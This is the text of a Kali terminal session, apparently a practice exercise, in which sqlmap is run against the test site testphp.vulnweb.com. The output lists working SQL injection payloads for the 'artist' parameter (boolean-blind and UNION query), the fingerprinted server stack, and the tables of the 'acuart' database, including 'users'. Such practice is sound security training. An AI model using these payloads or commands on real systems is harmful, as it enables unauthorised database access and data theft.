 caramell@kali: ~ × caramell@kali: ~ ×
┌──(caramell㉿kali)-[~]
└─$ sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=2" -D acuart --tables
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.2#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 14:35:01 /2023-10-08/
[14:35:01] [INFO] resuming back-end DBMS 'mysql'
[14:35:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=2 AND 8690=8690
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-9370 UNION ALL SELECT NULL,CONCAT(0x716a717071,0x5646434b657a425668654c79476b72664f484477546b62555a62656f74536f4c59446b764a6c7747,0x7178717a71),NULL-- -
---
[14:35:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL 8
[14:35:02] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+